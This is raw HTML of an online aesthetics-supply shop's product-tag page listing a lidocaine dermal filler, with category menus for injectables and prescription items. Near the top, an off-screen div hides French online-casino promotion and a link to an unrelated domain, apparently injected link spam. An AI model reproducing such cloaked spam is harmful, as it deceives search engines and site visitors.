                <li><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></li>
            </ul>
        </div>
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<div class="elementor-element elementor-element-deb5015 elementor-nav-menu--indicator-plus elementor-menu-toggle-tablet__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-menu-toggle__align-left elementor-widget elementor-widget-opal-nav-menu" data-id="deb5015" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			
                <div class="elementor-menu-toggle" data-target="#menu-deb5015">
                    <span class="menu-toggle-title"></span>
                    <i class="eicon" aria-hidden="true"></i>
                </div>
                <nav id="menu-deb5015"
                     class="elementor-nav-menu--canvas mp-menu"><ul id="menu-canvas-4-deb5015" class="nav-menu--canvas"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70"><a href="https://www.fillerworldwidesupplies.com/shop-2/">Shop</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5526"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5527"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5528"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5529"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5530"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5531"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5532"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5533"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5534"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5535"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5536"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5537"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5538"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5539"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5540"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5541"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5542"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5543"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5544"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5545"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5546"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5547"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5548"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/">FAQ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/">On sale</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/">Contact</a></li>
</ul></nav>
				        <nav class="elementor-nav-menu--mobile-enable elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none" data-subMenusMinWidth="260" data-subMenusMaxWidth="500">
			<ul id="menu-1-deb5015" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-69"><a href="https://www.fillerworldwidesupplies.com/" class="elementor-item"><span class="menu-title">Home</span></a></li>
<li id="menu-item-70" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-70 has-mega-menu has-fullwidth"><a href="https://www.fillerworldwidesupplies.com/shop-2/" class="elementor-item"><span class="menu-title">Shop</span></a><ul  class="sub-menu mega-menu mega-fullwidth elementor-nav-menu--dropdown"  data-subwidth="700"><li class="mega-menu-item" >		<div data-elementor-type="wp-post" data-elementor-id="1930" class="elementor elementor-1930">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-7e4f8594 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e4f8594" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-43c4e219" data-id="43c4e219" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-165bacc1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="165bacc1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-341774a" data-id="341774a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-b0df210 elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="b0df210" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-b0df210" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5403"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/" class="elementor-item elementor-item">Aesthetics Equipment</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5404"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/" class="elementor-item elementor-item">Anaesthetic injectable</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5405"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/" class="elementor-item elementor-item">Body Care &amp; Stretch Marks</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5406"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/" class="elementor-item elementor-item">Botulinums/ Diluents</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5407"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/" class="elementor-item elementor-item">Chemical Peels</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5408"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/" class="elementor-item elementor-item">Collagen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5409"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" class="elementor-item elementor-item">Dermal Fillers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5410"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/" class="elementor-item elementor-item">Dermapen</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4db73747" data-id="4db73747" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-62cd44b elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="62cd44b" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-62cd44b" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5411"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/" class="elementor-item elementor-item">Dermatitis</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5412"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/" class="elementor-item elementor-item">Dissolvers/Saline</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5413"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/" class="elementor-item elementor-item">Fat Dissolving</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5414"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/" class="elementor-item elementor-item">Haircare</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5415"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/" class="elementor-item elementor-item">Infection Control / PPE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5416"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/" class="elementor-item elementor-item">Mesotherapy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/" class="elementor-item elementor-item">Needles, Cannulas &amp; Syringes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5418"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/" class="elementor-item elementor-item">Numbing Creams</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31a427e4" data-id="31a427e4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-3d97fe9f elementor-nav-menu--indicator-angle elementor-widget elementor-widget-opal-nav-menu" data-id="3d97fe9f" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;}" data-widget_type="opal-nav-menu.default">
				<div class="elementor-widget-container">
			        <nav data-subMenusMinWidth="260" data-subMenusMaxWidth="500" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
			<ul id="menu-2-3d97fe9f" class="elementor-nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5419"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/" class="elementor-item elementor-item">Orthopaedics</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5420"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/" class="elementor-item elementor-item">Prescription Items</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5421"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/" class="elementor-item elementor-item">PRP-Kits</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5422"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/" class="elementor-item elementor-item">Rollers</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5423"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/" class="elementor-item elementor-item">Surgical Procedure Packs</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5424"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/" class="elementor-item elementor-item">Threads</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5425"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/" class="elementor-item elementor-item">Whitening</a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</li></ul></li>
<li id="menu-item-338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-338"><a href="https://www.fillerworldwidesupplies.com/about-us/" class="elementor-item"><span class="menu-title">About us</span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-337"><a href="https://www.fillerworldwidesupplies.com/faq/" class="elementor-item"><span class="menu-title">FAQ</span></a></li>
<li id="menu-item-1935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="https://fillerworldwidesupplies.com/blog/?osf_blog_layout=2cl" class="elementor-item"><span class="menu-title">Blog</span></a></li>
<li id="menu-item-2002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2002"><a href="https://www.fillerworldwidesupplies.com/on-sale/" class="elementor-item"><span class="menu-title">On sale</span></a></li>
<li id="menu-item-73" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.fillerworldwidesupplies.com/contact/" class="elementor-item"><span class="menu-title">Contact</span></a></li>
</ul>        </nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		        </div>
    </div>
        </header>
        <div id="page-title-bar" class="page-title-bar">
			
<div class="container">
    <div class="wrap w-100 d-flex align-items-left">
        <div class="page-title-bar-inner w-100">

            <div class="breadcrumb">
                                    <!-- Breadcrumb NavXT 7.2.0 -->
<span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Filler World Wide Supplies." href="https://www.fillerworldwidesupplies.com" class="home" ><span property="name">Filler World Wide Supplies</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to Products." href="https://www.fillerworldwidesupplies.com/shop-2/" class="archive post-product-archive" ><span property="name">Products</span></a><meta property="position" content="2"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="archive taxonomy product_tag current-item">StarFill Implant Plus Lidocaine</span><meta property="url" content="https://www.fillerworldwidesupplies.com/product-tag/starfill-implant-plus-lidocaine/"><meta property="position" content="3"></span>                            </div>

        </div>
    </div>
</div>
        </div>
        <div class="site-content-contain">
            <div id="content" class="site-content">
				<div style="position: absolute; left: -540677px;"><h2>Les Jumeaux du Jeu: Le Palais de la Chance et de l'Excitation - Une Aventure Unique au Twin Casino</h2>
<p>Plongez dans l'univers captivant du CasinoTwin, où l'excitation et le divertissement sont à l'honneur. Avec une ludothèque riche et variée, vous avez l'embarras du choix parmi plus de 2000 jeux, allant des machines à sous aux jeux de table en passant par le vidéo poker. Twin-Casino est un gage de qualité et de fiabilité pour les joueurs à la recherche de sensations fortes et de gains potentiels.</p>
<p>Découvrez des promotions exclusives et des offres alléchantes qui agrémentent votre expérience de jeu sur Casino Twin. Vous pourrez bénéficier de Bonus de bienvenue généreux, de Tours gratuits sur les machines à sous populaires et de promotions régulières pour booster votre bankroll. La plateforme de jeu est également sécurisée grâce à des technologies de cryptage avancées, assurant ainsi la confidentialité de vos informations personnelles et financières.</p>
<p>Participez à des tournois palpitants et affrontez d'autres joueurs pour grimper dans les classements et remporter descadeaux exclusifs. Que vous soyez un adepte des jeux de hasard ou un amateur de stratégie, TwinCasino propose une expérience immersive et passionnante, adaptée à tous les profils de joueurs. Avec un service client réactif et professionnel, vous ne serez jamais laissé sans réponse en cas de question ou de besoin d'assistance. Rejoignez dès maintenant la communauté de joueurs de Casino-Twin et laissez-vous emporter par l'ambiance unique.</p>
<a href="https://douceuretbienetre.fr/">
<img decoding="async" src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
data-src="https://s3-eu-west-1.amazonaws.com/tpd/logos/5e6e6538193e4900012250d3/0x0.png" 
class="lazyload" 
width="1" height="1" 
alt="Twin40 Avis en FR">
</a>
<p>Explorez un monde de divertissement sans limites sur Twin Casino, où le frisson de l'incertitude se mêle à l'adrénaline du jeu. Testez votre chance sur les dernières sorties de jeux ou optez pour des classiques intemporels qui ont fait le succès des casinos en ligne. Avec des partenariats avec les meilleurs fournisseurs de logiciels de jeux, Casino en Ligne Twin vous garantit une expérience de jeu immersive et de qualité. N'attendez plus pour vivre une aventure unique au Twin et laissez-vous séduire par ses nombreux atouts et avantages exclusifs. Que la chance soit avec vous!</p></div>        <div class="wrap">
        <div id="primary" class="content-area">
        <main id="main" class="site-main" role="main">
        <header class="woocommerce-products-header">
	
	</header>
<div class="osf-sorting-wrapper"><div class="osf-sorting"><button class="filter-toggle" aria-expanded="false"><span class="filter-icon"></span>Filter</button><p class="woocommerce-result-count">
	Showing the single result</p>
        <div class="gridlist-toggle desktop-hide-down">
            <a href="/product-tag/starfill-implant-plus-lidocaine/?display=grid" id="grid" class="active" title="Grid View"><i class="opal-icon-th-grid" aria-hidden="true"></i></a>
            <a href="/product-tag/starfill-implant-plus-lidocaine/?display=list" id="list" class="" title="List View"><i class="opal-icon-th-list" aria-hidden="true"></i></a>
        </div>
        <form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
</div></div><div class="woocommerce-notices-wrapper"></div><div class="columns-3"><ul class="products columns-3">
<li class="product type-product post-6563 status-publish first instock product_cat-dermal-fillers product_tag-buystarfill-implant-plus-lidocaine product_tag-starfill-implant-plus-lidocaine has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="product-block"><div class="product-transition"><div class="product-image"><img width="400" height="400" src="[data-uri]" class="attachment-shop_catalog size-shop_catalog lazyload" alt="front box of StarFill Implant Plus Lidocaine" decoding="async" fetchpriority="high"   data-src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine.png" data-srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine.png 400w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine-50x50.png 50w" data-sizes="auto" data-eio-rwidth="400" data-eio-rheight="400" /><noscript><img width="400" height="400" src="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine.png" class="attachment-shop_catalog size-shop_catalog" alt="front box of StarFill Implant Plus Lidocaine" decoding="async" fetchpriority="high" srcset="https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine.png 400w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine-300x300.png 300w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine-150x150.png 150w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine-100x100.png 100w, https://www.fillerworldwidesupplies.com/wp-content/uploads/2024/01/StarFill-Implant-Plus-Lidocaine-50x50.png 50w" sizes="(max-width: 400px) 100vw, 400px" data-eio="l" /></noscript></div><div class="group-label"><span class="stock-label instock"><span>In Stock</span></span><span class="onsale">-13% Off </span></div>        <div class="group-action">
            <div class="shop-action">
                
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6563  wishlist-fragment on-first-load"
	data-fragment-ref="6563"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6563,&quot;parent_product_id&quot;:6563,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6563&#038;_wpnonce=e74fa7b670"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6563"
		data-product-type="simple"
		data-original-product-id="6563"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<div class="woocommerce product compare-button"><a href="https://www.fillerworldwidesupplies.com?action=yith-woocompare-add-product&id=6563" class="compare button" data-product_id="6563" rel="nofollow">Compare</a></div><a href="#" class="button yith-wcqv-button" data-product_id="6563">Quick View</a>            </div>
        </div>
        <a href="https://www.fillerworldwidesupplies.com/product/starfill-implant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="caption"><div class="posted_in"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/" rel="tag">Dermal Fillers</a></div><h3 class="woocommerce-loop-product__title"><a href="https://www.fillerworldwidesupplies.com/product/starfill-implant/">Buy StarFill Implant Plus Lidocaine</a></h3>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>40.00</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>35.00</bdi></span></ins></span>
        <div class="product-footer">
            <div class="shop-action">
                <a href="?add-to-cart=6563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6563" data-product_sku="" aria-label="Add &ldquo;Buy StarFill Implant Plus Lidocaine&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>            </div>
        </div>
        </div></div></li>
</ul>
</div>        </main><!-- #main -->
        </div><!-- #primary -->
        <aside id="secondary" class="widget-area" role="complementary">
    <div class="inner">
		<section id="woocommerce_product_categories-2" class="widget woocommerce widget_product_categories"><h2 class="widget-title">Product categories</h2><ul class="product-categories"><li class="cat-item cat-item-98"><a href="https://www.fillerworldwidesupplies.com/product-category/aesthetics-equipment/">Aesthetics Equipment</a></li>
<li class="cat-item cat-item-96"><a href="https://www.fillerworldwidesupplies.com/product-category/anaesthetic-injectable/">Anaesthetic injectable</a></li>
<li class="cat-item cat-item-95"><a href="https://www.fillerworldwidesupplies.com/product-category/body-care-stretch-marks/">Body Care &amp; Stretch Marks</a></li>
<li class="cat-item cat-item-91"><a href="https://www.fillerworldwidesupplies.com/product-category/botulinums-diluents/">Botulinums/ Diluents</a></li>
<li class="cat-item cat-item-97"><a href="https://www.fillerworldwidesupplies.com/product-category/chemical-peels/">Chemical Peels</a></li>
<li class="cat-item cat-item-102"><a href="https://www.fillerworldwidesupplies.com/product-category/collagen/">Collagen</a></li>
<li class="cat-item cat-item-86"><a href="https://www.fillerworldwidesupplies.com/product-category/dermal-fillers/">Dermal Fillers</a></li>
<li class="cat-item cat-item-103"><a href="https://www.fillerworldwidesupplies.com/product-category/dermapen/">Dermapen</a></li>
<li class="cat-item cat-item-94"><a href="https://www.fillerworldwidesupplies.com/product-category/dermatitis/">Dermatitis</a></li>
<li class="cat-item cat-item-92"><a href="https://www.fillerworldwidesupplies.com/product-category/dissolvers-saline/">Dissolvers/Saline</a></li>
<li class="cat-item cat-item-106"><a href="https://www.fillerworldwidesupplies.com/product-category/fat-dissolving/">Fat Dissolving</a></li>
<li class="cat-item cat-item-93"><a href="https://www.fillerworldwidesupplies.com/product-category/haircare/">Haircare</a></li>
<li class="cat-item cat-item-99"><a href="https://www.fillerworldwidesupplies.com/product-category/infection-control-ppe/">Infection Control / PPE</a></li>
<li class="cat-item cat-item-343"><a href="https://www.fillerworldwidesupplies.com/product-category/lipolysis/">Lipolysis</a></li>
<li class="cat-item cat-item-87"><a href="https://www.fillerworldwidesupplies.com/product-category/mesotherapy/">Mesotherapy</a></li>
<li class="cat-item cat-item-100"><a href="https://www.fillerworldwidesupplies.com/product-category/needles-cannulas-syringes/">Needles, Cannulas &amp; Syringes</a></li>
<li class="cat-item cat-item-88"><a href="https://www.fillerworldwidesupplies.com/product-category/numbing-creams/">Numbing Creams</a></li>
<li class="cat-item cat-item-178"><a href="https://www.fillerworldwidesupplies.com/product-category/ob-gyn/">OB-GYN</a></li>
<li class="cat-item cat-item-90"><a href="https://www.fillerworldwidesupplies.com/product-category/orthopaedics/">Orthopaedics</a></li>
<li class="cat-item cat-item-114"><a href="https://www.fillerworldwidesupplies.com/product-category/oxygen-concerntrators/">Oxygen Concerntrators</a></li>
<li class="cat-item cat-item-85"><a href="https://www.fillerworldwidesupplies.com/product-category/prescription-items/">Prescription Items</a></li>
<li class="cat-item cat-item-101"><a href="https://www.fillerworldwidesupplies.com/product-category/prp-kits/">PRP-Kits</a></li>
<li class="cat-item cat-item-179"><a href="https://www.fillerworldwidesupplies.com/product-category/where-to-buy-the-best-correction-products-for-moderate-and-sever-dynamic-perioral-rhytids-in-adults/">RHA</a></li>
<li class="cat-item cat-item-180"><a href="https://www.fillerworldwidesupplies.com/product-category/rha-redensity/">RHA Redensity</a></li>
<li class="cat-item cat-item-89"><a href="https://www.fillerworldwidesupplies.com/product-category/rollers/">Rollers</a></li>
<li class="cat-item cat-item-344"><a href="https://www.fillerworldwidesupplies.com/product-category/skin-boosters/">skin Boosters</a></li>
<li class="cat-item cat-item-105"><a href="https://www.fillerworldwidesupplies.com/product-category/surgical-procedure-packs/">Surgical Procedure Packs</a></li>
<li class="cat-item cat-item-107"><a href="https://www.fillerworldwidesupplies.com/product-category/threads/">Threads</a></li>
<li class="cat-item cat-item-265"><a href="https://www.fillerworldwidesupplies.com/product-category/weight-loss/">Weight loss</a></li>
<li class="cat-item cat-item-104"><a href="https://www.fillerworldwidesupplies.com/product-category/whitening/">Whitening</a></li>
<li class="cat-item cat-item-174"><a href="https://www.fillerworldwidesupplies.com/product-category/yvoire/">Yvoire</a></li>
</ul></section><section id="woocommerce_price_filter-2" class="widget woocommerce widget_price_filter"><h2 class="widget-title">Filter by price</h2>
<form method="get" action="https://www.fillerworldwidesupplies.com/product-tag/starfill-implant-plus-lidocaine/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="30" data-min="30" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="40" data-max="40" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
